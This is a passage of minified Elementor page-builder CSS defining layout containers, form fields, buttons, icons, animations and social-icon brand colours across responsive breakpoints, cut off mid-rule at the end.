.elementor-grid-mobile-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop"}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen"}}@media (max-width:-1){#elementor-device-mode:after{content:"laptop";content:"tablet_extra"}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet"}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra"}}@media (max-width:767px){#elementor-device-mode:after{content:"mobile"}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--row-gap:var(--widgets-spacing-row,20px);--column-gap:var(--widgets-spacing-column,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:0.3s;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);border-radius:var(--border-radius);height:var(--height);min-height:var(--min-height);min-width:0;overflow:var(--overflow);position:var(--position);width:var(--width);z-index:var(--z-index);--flex-wrap-mobile:wrap;margin-block-end:var(--margin-block-end);margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-inline-start:var(--margin-inline-start);padding-inline-end:var(--padding-inline-end);padding-inline-start:var(--padding-inline-start)}
.e-con:where(:not(.e-div-block-base)){transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform var(--e-con-transform-transition-duration,.4s)}
.e-con{--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width)}
body.rtl .e-con{--padding-inline-start:var(--padding-right);--padding-inline-end:var(--padding-left);--margin-inline-start:var(--margin-right);--margin-inline-end:var(--margin-left);--border-inline-start-width:var(--border-right-width);--border-inline-end-width:var(--border-left-width)}
.e-con.e-flex{--flex-direction:column;--flex-basis:auto;--flex-grow:0;--flex-shrink:1;flex:var(--flex-grow) var(--flex-shrink) var(--flex-basis)}
.e-con-full,.e-con>.e-con-inner{padding-block-end:var(--padding-block-end);padding-block-start:var(--padding-block-start);text-align:var(--text-align)}
.e-con-full.e-flex,.e-con.e-flex>.e-con-inner{flex-direction:var(--flex-direction)}
.e-con,.e-con>.e-con-inner{display:var(--display)}
.e-con.e-grid{--grid-justify-content:start;--grid-align-content:start;--grid-auto-flow:row}
.e-con.e-grid,.e-con.e-grid>.e-con-inner{align-content:var(--grid-align-content);align-items:var(--align-items);grid-auto-flow:var(--grid-auto-flow);grid-template-columns:var(--e-con-grid-template-columns);grid-template-rows:var(--e-con-grid-template-rows);justify-content:var(--grid-justify-content);justify-items:var(--justify-items)}
.e-con-boxed.e-flex{align-content:normal;align-items:normal;flex-direction:column;flex-wrap:nowrap;justify-content:normal}
.e-con-boxed.e-grid{grid-template-columns:1fr;grid-template-rows:1fr;justify-items:legacy}
.e-con-boxed{gap:initial;text-align:initial}
.e-con.e-flex>.e-con-inner{align-content:var(--align-content);align-items:var(--align-items);align-self:auto;flex-basis:auto;flex-grow:1;flex-shrink:1;flex-wrap:var(--flex-wrap);justify-content:var(--justify-content)}
.e-con.e-grid>.e-con-inner{align-items:var(--align-items);justify-items:var(--justify-items)}
.e-con>.e-con-inner{gap:var(--row-gap) var(--column-gap);height:100%;margin:0 auto;max-width:var(--content-width);padding-inline-end:0;padding-inline-start:0;width:100%}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-left:auto;--margin-right:auto;max-width:min(100%,var(--width))}
.e-con .elementor-widget.elementor-widget{margin-block-end:0}
.e-con:before,.e-con>.elementor-background-slideshow:before,.e-con>.elementor-motion-effects-container>.elementor-motion-effects-layer:before,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);content:var(--background-overlay);display:block;height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);position:absolute;top:calc(0px - var(--border-top-width));transition:var(--overlay-transition,.3s);width:max(100% + var(--border-left-width) + var(--border-right-width),100%)}
.e-con:before{transition:background var(--overlay-transition,.3s),border-radius var(--border-transition,.3s),opacity var(--overlay-transition,.3s)}
.e-con>.elementor-background-slideshow,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));top:calc(0px - var(--border-top-width));width:max(100% + var(--border-left-width) + var(--border-right-width),100%)}
@media (max-width:767px){:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container.elementor-hidden-mobile{display:none}}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{z-index:1}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-slideshow:before{z-index:2}
.e-con .elementor-widget{min-width:0}
.e-con .elementor-widget-empty,.e-con .elementor-widget-google_maps,.e-con .elementor-widget-video,.e-con .elementor-widget.e-widget-swiper{width:100%}
.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}
.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}
.e-con .elementor-widget:not(:last-child){--kit-widget-spacing:0px}
@media (max-width:767px){.e-con.e-flex{--width:100%;--flex-wrap:var(--flex-wrap-mobile)}
.e-con.e-flex .elementor-widget-archive-posts{width:100%}}.elementor-form-fields-wrapper{display:flex;flex-wrap:wrap}
.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group .elementor-field-subgroup,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>.elementor-select-wrapper,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>input,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>textarea{flex-basis:100%;max-width:100%}
.elementor-form-fields-wrapper.elementor-labels-inline>.elementor-field-group .elementor-select-wrapper,.elementor-form-fields-wrapper.elementor-labels-inline>.elementor-field-group>input{flex-grow:1}
.elementor-field-group{align-items:center;flex-wrap:wrap}
.elementor-field-group.elementor-field-type-submit{align-items:flex-end}
.elementor-field-group .elementor-field-textual{background-color:transparent;border:1px solid #69727d;color:#1f2124;flex-grow:1;max-width:100%;vertical-align:middle;width:100%}
.elementor-field-group .elementor-field-textual:focus{box-shadow:inset 0 0 0 1px rgba(0,0,0,.1);outline:0}
.elementor-field-group .elementor-field-textual::-moz-placeholder{color:inherit;font-family:inherit;opacity:.6}
.elementor-field-group .elementor-field-textual::placeholder{color:inherit;font-family:inherit;opacity:.6}
.elementor-field-group .elementor-select-wrapper{display:flex;position:relative;width:100%}
.elementor-field-group .elementor-select-wrapper select{-webkit-appearance:none;-moz-appearance:none;appearance:none;color:inherit;flex-basis:100%;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;padding-inline-end:20px;text-transform:inherit}
.elementor-field-group .elementor-select-wrapper:before{content:"\e92a";font-family:eicons;font-size:15px;inset-block-start:50%;inset-inline-end:10px;pointer-events:none;position:absolute;text-shadow:0 0 3px rgba(0,0,0,.3);transform:translateY(-50%)}
.elementor-field-group.elementor-field-type-select-multiple .elementor-select-wrapper:before{content:""}
.elementor-field-subgroup{display:flex;flex-wrap:wrap}
.elementor-field-subgroup .elementor-field-option label{display:inline-block}
.elementor-field-subgroup.elementor-subgroup-inline .elementor-field-option{padding-inline-end:10px}
.elementor-field-subgroup:not(.elementor-subgroup-inline) .elementor-field-option{flex-basis:100%}
.elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option label,.elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option label,.elementor-field-type-radio .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-radio .elementor-field-subgroup .elementor-field-option label{display:inline}
.elementor-field-label{cursor:pointer}
.elementor-mark-required .elementor-field-label:after{color:red;content:"*";padding-inline-start:.2em}
.elementor-field-textual{border-radius:3px;font-size:15px;line-height:1.4;min-height:40px;padding:5px 14px}
.elementor-field-textual.elementor-size-xs{border-radius:2px;font-size:13px;min-height:33px;padding:4px 12px}
.elementor-field-textual.elementor-size-md{border-radius:4px;font-size:16px;min-height:47px;padding:6px 16px}
.elementor-field-textual.elementor-size-lg{border-radius:5px;font-size:18px;min-height:59px;padding:7px 20px}
.elementor-field-textual.elementor-size-xl{border-radius:6px;font-size:20px;min-height:72px;padding:8px 24px}
.elementor-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}
.elementor-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}
.elementor-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}
.elementor-button-align-center .e-form__buttons,.elementor-button-align-center .elementor-field-type-submit{justify-content:center}
.elementor-button-align-start .e-form__buttons,.elementor-button-align-start .elementor-field-type-submit{justify-content:flex-start}
.elementor-button-align-end .e-form__buttons,.elementor-button-align-end .elementor-field-type-submit{justify-content:flex-end}
.elementor-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}
.elementor-button-align-center .e-form__buttons__wrapper,.elementor-button-align-end .e-form__buttons__wrapper,.elementor-button-align-start .e-form__buttons__wrapper{flex-grow:0}
.elementor-button-align-center .e-form__buttons__wrapper,.elementor-button-align-center .e-form__buttons__wrapper__button,.elementor-button-align-end .e-form__buttons__wrapper,.elementor-button-align-end .e-form__buttons__wrapper__button,.elementor-button-align-start .e-form__buttons__wrapper,.elementor-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}
@media screen and (max-width:1024px){.elementor-tablet-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}
.elementor-tablet-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}
.elementor-tablet-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}
.elementor-tablet-button-align-center .e-form__buttons,.elementor-tablet-button-align-center .elementor-field-type-submit{justify-content:center}
.elementor-tablet-button-align-start .e-form__buttons,.elementor-tablet-button-align-start .elementor-field-type-submit{justify-content:flex-start}
.elementor-tablet-button-align-end .e-form__buttons,.elementor-tablet-button-align-end .elementor-field-type-submit{justify-content:flex-end}
.elementor-tablet-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-tablet-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-tablet-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}
.elementor-tablet-button-align-center .e-form__buttons__wrapper,.elementor-tablet-button-align-end .e-form__buttons__wrapper,.elementor-tablet-button-align-start .e-form__buttons__wrapper{flex-grow:0}
.elementor-tablet-button-align-center .e-form__buttons__wrapper,.elementor-tablet-button-align-center .e-form__buttons__wrapper__button,.elementor-tablet-button-align-end .e-form__buttons__wrapper,.elementor-tablet-button-align-end .e-form__buttons__wrapper__button,.elementor-tablet-button-align-start .e-form__buttons__wrapper,.elementor-tablet-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}}@media screen and (max-width:767px){.elementor-mobile-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}
.elementor-mobile-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}
.elementor-mobile-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}
.elementor-mobile-button-align-center .e-form__buttons,.elementor-mobile-button-align-center .elementor-field-type-submit{justify-content:center}
.elementor-mobile-button-align-start .e-form__buttons,.elementor-mobile-button-align-start .elementor-field-type-submit{justify-content:flex-start}
.elementor-mobile-button-align-end .e-form__buttons,.elementor-mobile-button-align-end .elementor-field-type-submit{justify-content:flex-end}
.elementor-mobile-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-mobile-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-mobile-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}
.elementor-mobile-button-align-center .e-form__buttons__wrapper,.elementor-mobile-button-align-end .e-form__buttons__wrapper,.elementor-mobile-button-align-start .e-form__buttons__wrapper{flex-grow:0}
.elementor-mobile-button-align-center .e-form__buttons__wrapper,.elementor-mobile-button-align-center .e-form__buttons__wrapper__button,.elementor-mobile-button-align-end .e-form__buttons__wrapper,.elementor-mobile-button-align-end .e-form__buttons__wrapper__button,.elementor-mobile-button-align-start .e-form__buttons__wrapper,.elementor-mobile-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}}.elementor-error .elementor-field{border-color:#d9534f}
.elementor-error .help-inline{color:#d9534f;font-size:.9em}
.elementor-message{font-size:1em;line-height:1;margin:10px 0}
.elementor-message:before{content:"\e90e";display:inline-block;font-family:eicons;font-style:normal;font-weight:400;margin-inline-end:5px;vertical-align:middle}
.elementor-message.elementor-message-danger{color:#d9534f}
.elementor-message.elementor-message-danger:before{content:"\e87f"}
.elementor-message.form-message-success{color:#5cb85c}
.elementor-form .elementor-button{border:none;padding-block-end:0;padding-block-start:0}
.elementor-form .elementor-button-content-wrapper,.elementor-form .elementor-button>span{display:flex;flex-direction:row;gap:5px;justify-content:center}
.elementor-form .elementor-button.elementor-size-xs{min-height:33px}
.elementor-form .elementor-button.elementor-size-sm{min-height:40px}
.elementor-form .elementor-button.elementor-size-md{min-height:47px}
.elementor-form .elementor-button.elementor-size-lg{min-height:59px}
.elementor-form .elementor-button.elementor-size-xl{min-height:72px}
.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)) .elementor-widget-container,.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)):not(:has(.elementor-widget-container)){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}
.elementor-heading-title{line-height:1;margin:0;padding:0}
.elementor-button{background-color:#69727d;border-radius:3px;color:#fff;display:inline-block;font-size:15px;line-height:1;padding:12px 24px;fill:#fff;text-align:center;transition:all .3s}
.elementor-button:focus,.elementor-button:hover,.elementor-button:visited{color:#fff}
.elementor-button-content-wrapper{display:flex;flex-direction:row;gap:5px;justify-content:center}
.elementor-button-icon{align-items:center;display:flex}
.elementor-button-icon svg{height:auto;width:1em}
.elementor-button-icon .e-font-icon-svg{height:1em}
.elementor-button-text{display:inline-block}
.elementor-button.elementor-size-xs{border-radius:2px;font-size:13px;padding:10px 20px}
.elementor-button.elementor-size-md{border-radius:4px;font-size:16px;padding:15px 30px}
.elementor-button.elementor-size-lg{border-radius:5px;font-size:18px;padding:20px 40px}
.elementor-button.elementor-size-xl{border-radius:6px;font-size:20px;padding:25px 50px}
.elementor-button span{text-decoration:inherit}
.elementor-element.elementor-button-info .elementor-button{background-color:#5bc0de}
.elementor-element.elementor-button-success .elementor-button{background-color:#5cb85c}
.elementor-element.elementor-button-warning .elementor-button{background-color:#f0ad4e}
.elementor-element.elementor-button-danger .elementor-button{background-color:#d9534f}
.elementor-widget-button .elementor-button .elementor-button-info{background-color:#5bc0de}
.elementor-widget-button .elementor-button .elementor-button-success{background-color:#5cb85c}
.elementor-widget-button .elementor-button .elementor-button-warning{background-color:#f0ad4e}
.elementor-widget-button .elementor-button .elementor-button-danger{background-color:#d9534f}
.elementor-view-stacked .elementor-icon{background-color:#69727d;color:#fff;padding:.5em;fill:#fff}
.elementor-view-framed .elementor-icon{background-color:transparent;border:3px solid #69727d;color:#69727d;padding:.5em}
.elementor-icon{color:#69727d;display:inline-block;font-size:50px;line-height:1;text-align:center;transition:all .3s}
.elementor-icon:hover{color:#69727d}
.elementor-icon i,.elementor-icon svg{display:block;height:1em;position:relative;width:1em}
.elementor-icon i:before,.elementor-icon svg:before{left:50%;position:absolute;transform:translateX(-50%)}
.elementor-icon i.fad{width:auto}
.elementor-shape-square .elementor-icon{border-radius:0}
.elementor-shape-rounded .elementor-icon{border-radius:10%}
.elementor-shape-circle .elementor-icon{border-radius:50%}
.e-transform .elementor-widget-container,.e-transform:not(:has(.elementor-widget-container)){transform:perspective(var(--e-transform-perspective,0)) rotate(var(--e-transform-rotateZ,0)) rotateX(var(--e-transform-rotateX,0)) rotateY(var(--e-transform-rotateY,0)) translate(var(--e-transform-translate,0)) translateX(var(--e-transform-translateX,0)) translateY(var(--e-transform-translateY,0)) scaleX(calc(var(--e-transform-flipX, 1) * var(--e-transform-scaleX, var(--e-transform-scale, 1)))) scaleY(calc(var(--e-transform-flipY, 1) * var(--e-transform-scaleY, var(--e-transform-scale, 1)))) skewX(var(--e-transform-skewX,0)) skewY(var(--e-transform-skewY,0));transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x)}
.e-con.e-transform{transform:perspective(var(--e-con-transform-perspective,0)) rotate(var(--e-con-transform-rotateZ,0)) rotateX(var(--e-con-transform-rotateX,0)) rotateY(var(--e-con-transform-rotateY,0)) translate(var(--e-con-transform-translate,0)) translateX(var(--e-con-transform-translateX,0)) translateY(var(--e-con-transform-translateY,0)) scaleX(calc(var(--e-con-transform-flipX, 1) * var(--e-con-transform-scaleX, var(--e-con-transform-scale, 1)))) scaleY(calc(var(--e-con-transform-flipY, 1) * var(--e-con-transform-scaleY, var(--e-con-transform-scale, 1)))) skewX(var(--e-con-transform-skewX,0)) skewY(var(--e-con-transform-skewY,0));transform-origin:var(--e-con-transform-origin-y) var(--e-con-transform-origin-x)}
.animated{animation-duration:1.25s}
.animated.animated-slow{animation-duration:2s}
.animated.animated-fast{animation-duration:.75s}
.animated.infinite{animation-iteration-count:infinite}
.animated.reverse{animation-direction:reverse;animation-fill-mode:forwards}
@media (prefers-reduced-motion:reduce){.animated{animation:none!important}
html *{transition-delay:0s!important;transition-duration:0s!important}}@media (max-width:767px){.elementor .elementor-hidden-mobile,.elementor .elementor-hidden-phone{display:none}}@media (min-width:-1) and (max-width:-1){.elementor .elementor-hidden-mobile_extra{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:-1) and (max-width:-1){.elementor .elementor-hidden-laptop,.elementor .elementor-hidden-tablet_extra{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}@media (min-width:-1){.elementor .elementor-hidden-widescreen{display:none}}.elementor-widget-image{text-align:center}
.elementor-widget-image a{display:inline-block}
.elementor-widget-image a img[src$=".svg"]{width:48px}
.elementor-widget-image img{display:inline-block;vertical-align:middle}.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-0:not(:has(.elementor-widget-container)),.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0:not(:has(.elementor-widget-container)),.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0:not(:has(.elementor-widget-container)){font-size:0;line-height:1}
.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}
.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}
.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}
.elementor-social-icon{--e-social-icon-icon-color:#fff;align-items:center;background-color:#69727d;cursor:pointer;display:inline-flex;justify-content:center;text-align:center}
.elementor-social-icon i{color:var(--e-social-icon-icon-color)}
.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}
.elementor-social-icon:last-child{margin:0}
.elementor-social-icon:hover{color:#fff;opacity:.9}
.elementor-social-icon-android{background-color:#a4c639}
.elementor-social-icon-apple{background-color:#999}
.elementor-social-icon-behance{background-color:#1769ff}
.elementor-social-icon-bitbucket{background-color:#205081}
.elementor-social-icon-codepen{background-color:#000}
.elementor-social-icon-delicious{background-color:#39f}
.elementor-social-icon-deviantart{background-color:#05cc47}
.elementor-social-icon-digg{background-color:#005be2}
.elementor-social-icon-dribbble{background-color:#ea4c89}
.elementor-social-icon-elementor{background-color:#d30c5c}
.elementor-social-icon-envelope{background-color:#ea4335}
.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}
.elementor-social-icon-flickr{background-color:#0063dc}
.elementor-social-icon-foursquare{background-color:#2d5be3}
.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}
.elementor-social-icon-github{background-color:#333}
.elementor-social-icon-gitlab{background-color:#e24329}
.elementor-social-icon-globe{background-color:#69727d}
.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}
.elementor-social-icon-houzz{background-color:#7ac142}
.elementor-social-icon-instagram{background-color:#262626}
.elementor-social-icon-jsfiddle{background-color:#487aa2}
.elementor-social-icon-link{background-color:#818a91}
.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}
.elementor-social-icon-medium{background-color:#00ab6b}
.elementor-social-icon-meetup{background-color:#ec1c40}
.elementor-social-icon-mixcloud{background-color:#273a4b}
.elementor-social-icon-odnoklassniki{background-color:#f4731c}
.elementor-social-icon-pinterest{background-color:#bd081c}
.elementor-social-icon-product-hunt{background-color:#da552f}
.elementor-social-icon-reddit{background-color:#ff4500}
.elementor-social-icon-rss{background-color:#f26522}
.elementor-social-icon-shopping-cart{background-color:#4caf50}
.elementor-social-icon-skype{background-color:#00aff0}
.elementor-social-icon-slideshare{background-color:#0077b5}
.elementor-social-icon-snapchat{background-color:#fffc00}
.elementor-social-icon-soundcloud{background-color:#f80}
.elementor-social-icon-spotify{background-color:#2ebd59}
.elementor-social-icon-stack-overflow{background-color:#fe7a15}
.elementor-social-icon-steam{background-color:#00adee}
.elementor-social-icon-stumbleupon{background-color:#eb4924}
.elementor-social-icon-telegram{background-color:#2ca5e0}
.elementor-social-icon-threads{background-color:#000}
.elementor-social-icon-thumb-tack{background-color:#1aa1d8}
.elementor-social-icon-tripadvisor{background-color:#589442}
.elementor-social-icon-tumblr{background-color:#35465c}
.elementor-social-icon-twitch{background-color:#6441a5}
.elementor-social-icon-twitter{background-color:#1da1f2}
.elementor-social-icon-viber{background-color:#665cac}
.elementor-social-icon-vimeo{background-color:#1ab7ea}
.elementor-social-icon-vk{background-color:#45668e}
.elementor-social-icon-weibo{background-color:#dd2430}
.elementor-social-icon-weixin{background-color:#31a918}
.elementor-social-icon-whatsapp{background-color:#25d366}
.elementor-social-icon-wordpress{background-color:#21759b}
.elementor-social-icon-x-twitter{background-color:#000}
.elementor-social-icon-xing{background-color:#026466}
.elementor-social-icon-yelp{background-color:#af0606}
.elementor-social-icon-youtube{background-color:#cd201f}
.elementor-social-icon-500px{background-color:#0099e5}.e--ua-appleWebkit.rtl{--flex-right:flex-start}
.e--ua-appleWebkit .elementor-share-buttons--align-right,.e--ua-appleWebkit .elementor-widget-social-icons.e-grid-align-right{--justify-content:var(--flex-right,flex-end)}
.e--ua-appleWebkit .elementor-share-buttons--align-center,.e--ua-appleWebkit .elementor-widget-social-icons.e-grid-align-center{--justify-content:center}
.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-center .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-justify .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-right .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-center .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-right .elementor-grid{display:flex;flex-wrap:wrap;justify-content:var(--justify-content,space-between);margin-left:calc(-.5 * var(--grid-column-gap));margin-right:calc(-.5 * var(--grid-column-gap));width:auto}
.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-center .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-justify .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-right .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-center .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-right .elementor-grid-item{margin-left:calc(.5 * var(--grid-column-gap));margin-right:calc(.5 * var(--grid-column-gap))}
.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-left .elementor-grid{display:inline-block}
.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-left .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-left .elementor-grid-item{margin-left:0;margin-right:0}
@media (max-width:1024px){.e--ua-appleWebkit .elementor-share-buttons-tablet--align-right,.e--ua-appleWebkit .elementor-widget-social-icons.e-grid-align-tablet-right{--justify-content:var(--flex-right,flex-end)}
.e--ua-appleWebkit .elementor-share-buttons-tablet--align-center,.e--ua-appleWebkit .elementor-widget-social-icons.e-grid-align-tablet-center{--justify-content:center}
.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-tablet-center .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-tablet-justify .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-tablet-right .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-tablet-center .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-tablet-right .elementor-grid{display:flex;flex-wrap:wrap;justify-content:var(--justify-content,space-between);margin-left:calc(-.5 * var(--grid-column-gap));margin-right:calc(-.5 * var(--grid-column-gap));width:auto}
.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-tablet-center .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-tablet-justify .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-tablet-right .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-tablet-center .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-tablet-right .elementor-grid-item{margin-left:calc(.5 * var(--grid-column-gap));margin-right:calc(.5 * var(--grid-column-gap))}
.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons-tablet--align-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-tablet-left .elementor-grid{display:inline-block}
.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons-tablet--align-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons-tablet--align-left .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-tablet-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-tablet-left .elementor-grid-item{margin-left:0;margin-right:0}}@media (max-width:767px){.e--ua-appleWebkit .elementor-share-buttons-mobile--align-right,.e--ua-appleWebkit .elementor-widget-social-icons.e-grid-align-mobile-right{--justify-content:var(--flex-right,flex-end)}.e--ua-appleWebkit .elementor-share-buttons-mobile--align-center,.e--ua-appleWebkit .elementor-widget-social-icons.e-grid-align-mobile-center{--justify-content:center}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-mobile-center .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-mobile-justify .elementor-grid,.e--ua-appleWebkit 